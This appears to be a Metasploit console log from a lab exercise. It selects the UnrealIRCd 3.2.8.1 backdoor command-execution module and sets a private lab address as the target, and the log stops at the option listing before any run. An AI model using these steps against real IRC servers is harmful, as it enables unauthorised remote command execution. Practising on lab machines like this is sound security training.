 msf6 > search ircd
Matching Modules
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/unix/irc/unreal_ircd_3281_backdoor 2010-06-12 excellent No UnrealIRCD 3.2.8.1 Backdoor Command Execution
Interact with a module by name or index. For example info 0, use 0 or use exploit/unix/irc/unreal_ircd_3281_backdoor
msf6 > use exploit/unix/irc/unreal_ircd_3281_backdoor
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > show options
Module options (exploit/unix/irc/unreal_ircd_3281_backdoor):
Name Current Setting Required Description
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]. Supported proxies: sapni, socks4, socks5, socks5h, http
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 6667 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic Target
View the full module info with the info, or info -d command.
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set RHOSTS 192.168.56.101
RHOSTS => 192.168.56.101
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > show options
Module options (exploit/unix/irc/unreal_ircd_3281_backdoor):
Name Current Setting Required Description
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]. Supported proxies: sapni, socks4, socks5, socks5h, http
RHOSTS 192.168.56.101 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 6667 yes The target port (TCP)
Exploit target: